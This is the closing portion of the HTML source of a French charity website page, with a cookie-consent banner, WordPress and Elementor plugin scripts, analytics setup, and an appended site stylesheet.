									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.addEventListener('DOMContentLoaded', function () {
  // Cible l'image grâce à son attribut alt unique
  const targetImg = document.querySelector('img[alt="Logo 123 Cession donateur Defi Enfance"]');

  if (targetImg) {
    const link = document.createElement('a');
    link.href = 'https://www.123cession.fr/';
    link.target = '_blank';
    link.rel = 'noopener noreferrer';

    const parent = targetImg.parentElement;
    parent.replaceChild(link, targetImg);
    link.appendChild(targetImg);
  }
});
</script><script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://esperancia.org/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://esperancia.org/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.14" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"mclduy243","wpa_field_value":690556,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script src="https://esperancia.org/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://esperancia.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://esperancia.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://esperancia.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Portable","value":1599,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u00c9cran large","value":1919,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/esperancia.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/esperancia.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/esperancia.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b657551522"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"viewport_laptop":1599,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3034,"title":"Apprentis%20d%E2%80%99Auteuil%20-%20Esperancia","excerpt":"","featuredImage":"https:\/\/esperancia.org\/wp-content\/uploads\/2022\/09\/csm_le_mecenat_d_entreprise_4c11c1436f.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://esperancia.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://esperancia.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://esperancia.org/wp-content/uploads/wpmss/wpmssab.min.js?ver=1651215583" id="wpmssab-js"></script>
<script src="https://esperancia.org/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.5.1" id="SmoothScroll-js"></script>
<script src="https://esperancia.org/wp-content/uploads/wpmss/wpmss.min.js?ver=1651215583" id="wpmss-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"8356","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://esperancia.org/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://esperancia.org/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=8356","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https://esperancia.org/politique-de-cookies-ue/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https://esperancia.org/politique-de-confidentialite/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://esperancia.org/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766027889" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://esperancia.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://esperancia.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://esperancia.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/esperancia.org\/wp-admin\/admin-ajax.php","nonce":"33b513a2bb","urls":{"assets":"https:\/\/esperancia.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/esperancia.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/esperancia.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://esperancia.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.3" id="elementor-pro-frontend-js"></script>
<script src="https://esperancia.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.3" id="pro-elements-handlers-js"></script>
				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-NSRGHFQDCS"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-NSRGHFQDCS', {
	cookie_flags:'secure;samesite=none',
	
});
</script><script>
  (function($){
  var zero = 0;
  $(window).on('scroll',function(){
      $('.elementor-location-header').toggleClass('hide-nav', $(window).scrollTop() > zero);
      if ($(window).scrollTop() >= 100){
          $('.elementor-location-header').addClass('stky');
      } else {
          $('.elementor-location-header').removeClass('stky');
      }
      zero = $(window).scrollTop();
  });
})(jQuery);
</script>
<script>
	//Adds the class="open" to the menu when clicking on the burger icon
    var toggle = document.getElementById('burger');
    toggle.addEventListener('click', function () {
        var menu = document.getElementById('menu');
        menu.classList.toggle('open');
				var body = document.getElementsByTagName('body');
				for (var el of body) {
					el.classList.toggle('fix');
				}
    });
</script>
<script>
	(function() {
    var titles;
    var windowHeight;
  
    function init() {
      titles = document.querySelectorAll('.to-animate');
      windowHeight = window.innerHeight;
    }
  
    function checkPosition() {
      for (var i = 0; i < titles.length; i++) {
        var title = titles[i];
        var positionFromTop = titles[i].getBoundingClientRect().top;
  
        if (positionFromTop - windowHeight <= 0) {
          title.classList.add('anim-title');
          title.classList.remove('to-animate');
        }
      }
    }
  
    window.addEventListener('scroll', checkPosition);
    window.addEventListener('resize', init);
  
    init();
    checkPosition();
  })();
</script>
<script type="text/javascript"> 
jQuery(document).ready(function() {
    jQuery('#back-btn').on('click', function() {
      window.history.go(-1); 
      return false;
    });
});
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/esperancia.org\/wp-admin\/admin-ajax.php","nonce":"912cce0487","url":"https:\/\/esperancia.org\/associations\/apprentis-dauteuil","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://esperancia.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769658558 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://esperancia.org/wp-content/uploads/elementor/css/post-7.css?ver=1769656132
body_size: 1891
content:
.elementor-kit-7{--e-global-color-primary:#205880;--e-global-color-secondary:#205880;--e-global-color-text:#205880;--e-global-color-accent:#E35734;--e-global-color-fb39dc3:#25408E;--e-global-color-60516e8:#4CAAB1;--e-global-color-426dabb:#F5C52F;--e-global-color-86fdfe3:#FFFFFF;--e-global-color-219000d:#F5F2ED;--e-global-color-f016ada:#F9F8F4;--e-global-color-ec49c84:#20588066;color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:1rem;line-height:1.75em;}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{background-color:var( --e-global-color-accent );font-family:"Poppins", Sans-serif;font-size:1rem;font-weight:600;color:var( --e-global-color-86fdfe3 );border-radius:12px 12px 12px 12px;padding:18px 25px 18px 25px;}.elementor-kit-7 button:hover,.elementor-kit-7 button:focus,.elementor-kit-7 input[type="button"]:hover,.elementor-kit-7 input[type="button"]:focus,.elementor-kit-7 input[type="submit"]:hover,.elementor-kit-7 input[type="submit"]:focus,.elementor-kit-7 .elementor-button:hover,.elementor-kit-7 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-86fdfe3 );}.elementor-kit-7 e-page-transition{background-color:var( --e-global-color-fb39dc3 );}.elementor-kit-7 h1{color:var( --e-global-color-accent );font-family:"Magilio", Sans-serif;font-size:5.5rem;font-weight:400;text-transform:uppercase;}.elementor-kit-7 h2{font-family:"Magilio", Sans-serif;font-size:4rem;line-height:1em;}.elementor-kit-7 h3{font-family:"Magilio", Sans-serif;font-size:2.8rem;line-height:1em;}.elementor-kit-7 h4{font-family:"Magilio", Sans-serif;}.elementor-kit-7 h5{font-family:"Magilio", Sans-serif;font-weight:500;}.elementor-kit-7 h6{font-family:"Magilio", Sans-serif;font-weight:400;}.elementor-kit-7 label{font-family:"Magilio", Sans-serif;font-size:1.1rem;text-transform:uppercase;}.elementor-kit-7 input:not([type="button"]):not([type="submit"]),.elementor-kit-7 textarea,.elementor-kit-7 .elementor-field-textual{border-style:solid;border-width:1px 1px 1px 1px;border-radius:15px 15px 15px 15px;padding:1em 1em 1em 1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1624px;}.e-con{--container-max-width:1624px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1599px){.elementor-kit-7 h1{font-size:4rem;}}@media(max-width:1200px){.elementor-kit-7{font-size:0.9rem;}.elementor-kit-7 h2{font-size:3rem;}.elementor-kit-7 h3{font-size:1.75rem;}.elementor-kit-7 h4{font-size:1.25rem;}.elementor-kit-7 h5{font-size:1.15rem;}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{font-size:0.9rem;}}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-7 h1{font-size:3rem;}.elementor-kit-7 h2{font-size:2rem;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*FIX des éléments qui dépassent du body*/
body {
    overflow-x: hidden;
}

/*FIX pour que le body soit fixe lorsque le menu mobile est ouvert*/
body.fix {
    overflow: hidden;
}

/*FIX des ancres qui passent par dessus certains boutons*/
.elementor-menu-anchor {
    z-index: -1;
}

/*Styles pour le header statique*/
.elementor-location-header {
    position: fixed;
    width: 100%;
    z-index: 1000;
    transition: all .25s ease;
}
.elementor-location-header.stky {
    margin-top: -52px;
}
.first-section {
    padding-top: 170px!important;
}
@media screen and (max-width:1024px) {
    .elementor-location-header.stky {
        margin-top: -55px;
    }
    .first-section {
        padding-top: 130px!important;
    }
}
@media screen and (max-width:767px) {
    .first-section {
        padding-top: 135px!important;
    }
}

/*Titres transparents*/
.transparent {
    color: var(--e-global-color-ec49c84);
}

/*Animation des titres*/
.anim-title span {
  width: 100%;
  float: left;
  -webkit-clip-path: polygon(100% 0, 100% 100%, 0 100%, 0 100%);
  clip-path: polygon(100% 0, 100% 100%, 0 100%, 0 0);
  transform: translateY(50px);
  opacity: 0;
  animation-name: titleAnimation;
  animation-timing-function: ease;
  animation-duration: 4s;
}

.anim-title span {
  animation-delay: .2s;
  -webkit-animation-fill-mode: forwards;
}
.anim-title span:first-child {
  animation-delay: .4s;
}

@keyframes titleAnimation {
  0% {
    transform: translateY(50px);
    opacity: 0;
    -webkit-clip-path: polygon(100% 0, 100% 100%, 0 100%, 0 100%);
    clip-path: polygon(100% 0, 100% 100%, 0 100%, 0 100%);
  }
  20% {
    transform: translateY(0);
    opacity: 1;
    -webkit-clip-path: polygon(100% 0, 100% 100%, 0 100%, 0 0%);
    clip-path: polygon(100% 0, 100% 100%, 0 100%, 0 0%);
  }
  100% {
    transform: translateY(0);
    opacity: 1;
    -webkit-clip-path: polygon(100% 0, 100% 100%, 0 100%, 0 0%);
    clip-path: polygon(100% 0, 100% 100%, 0 100%, 0 0%);
  }
}

/*FIX blog post content*/

/*TEST CSS pour anciens articles*/
/*.elementor-widget-theme-post-content .wp-block-column {
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.elementor-widget-theme-post-content figure.wp-block-gallery {
    margin: 0!important;
}*/


.elementor-widget-theme-post-content h2 {
    font-size: 3rem!important;
    margin-top: 2rem;
}
.elementor-widget-theme-post-content h3 {
    font-size: 2rem!important;
    margin-top: 2rem;
}
.elementor-widget-theme-post-content h2 strong,
.elementor-widget-theme-post-content h3 strong,
.elementor-widget-theme-post-content h4 strong,
.elementor-widget-theme-post-content h5 strong,
.elementor-widget-theme-post-content h6 strong {
    font-weight: 400;
}

@media screen and (max-width: 1024px) {
    .elementor-widget-theme-post-content h2 {
        font-size: 2.5rem!important;
    }
    .elementor-widget-theme-post-content h3 {
        font-size: 2rem!important;
    }
}
@media screen and (max-width: 767px) {
    .elementor-widget-theme-post-content h2 {
        font-size: 2rem!important;
        margin-top: 1.5rem;
    }
    .elementor-widget-theme-post-content h3 {
        font-size: 1.5rem!important;
        margin-top: 1.5rem;
    }
}
.elementor-widget-theme-post-content a {
    color: var(--e-global-color-accent);
    font-weight: 600;
    line-break: anywhere;
}
/*.elementor-widget-theme-post-content .wp-block-image {
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-content: center;
    align-items: center;
    margin: 2.5rem 0;
}*/
.elementor-widget-theme-post-content hr {
    margin: 2.5rem 0;
}
.elementor-widget-theme-post-content img {
    border-radius: 25px!important;
}
.elementor-widget-theme-post-content figcaption {
    color: var(--e-global-color-text);
}
.elementor-widget-theme-post-content .wp-block-embed {
      margin: 2.5rem 0;
}
.elementor-widget-theme-post-content .wp-block-embed__wrapper {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.elementor-widget-theme-post-content iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 25px!important;
}
.elementor-widget-theme-post-content .wp-block-quote {
    margin: 2.5rem 0;
    padding:5%;
    background-color: var(--e-global-color-219000d);
    border-radius: 25px;
    font-weight: 500;
}
.elementor-widget-theme-post-content .wp-block-quote cite {
    width: 100%;
    display: block;
    text-align: center;
    margin: 30px 0 -15px 0;
}
.elementor-widget-theme-post-content ul {
    list-style: none;
    padding: 0;
}
.elementor-widget-theme-post-content ul li {
    position: relative;
    font-weight: 500;
    padding-left: 30px;
    min-height: 20px;
    margin-bottom: .9rem;
}
.elementor-widget-theme-post-content ul li::before {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    content: '';
    height: 10px;
    width: 10px;
    border-radius: 10px;
    background-color: var(--e-global-color-accent);
}
@media screen and (max-width: 767px) {
    .elementor-widget-theme-post-content .wp-block-quote {
        margin: 10% 0;
    }
    .elementor-widget-theme-post-content .wp-block-quote cite {
        margin: 15px 0 0 0;
    }
    .single .elementor-widget-theme-post-content figure {
        width: 100%;
        display: flex;
        justify-content: center;
    }
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://esperancia.org/wp-content/uploads/2022/04/Poppins-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 500;
